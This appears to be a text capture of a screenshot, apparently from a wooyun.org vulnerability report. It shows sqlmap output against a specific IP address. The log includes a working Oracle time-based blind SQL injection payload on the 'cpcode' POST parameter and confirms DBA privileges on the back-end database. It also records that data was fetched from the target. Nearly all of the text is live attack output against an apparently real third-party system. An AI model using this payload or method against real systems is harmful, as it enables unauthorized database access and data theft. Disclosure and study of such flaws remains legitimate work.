 C:\Windows\system32\cmd.exe
1.txt
[17:05:57] [INFO] parsing HTTP request from '1.txt'
1.txt
[17:05:58] [INFO] resuming back-end DBMS 'oracle'
[17:05:58] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cpcode (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: cpcode=1111111111' AND 4554=DBMS_PIPE.RECEIVE_MESSAGE(CHR(74)||CHR(
69)||CHR(78)||CHR(77),5) AND 'Jjab'='Jjab&pwd=1111111111111111&randnum=d4ar
---
[17:05:58] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[17:05:58] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
current user is DBA:    True
[17:07:19] [INFO] fetched data logged to text files under 'C:\Users\xueyupeng\.s
qlmap\output\218.25.58.84'
www.wooyun.org
[*] shutting down at 17:07:19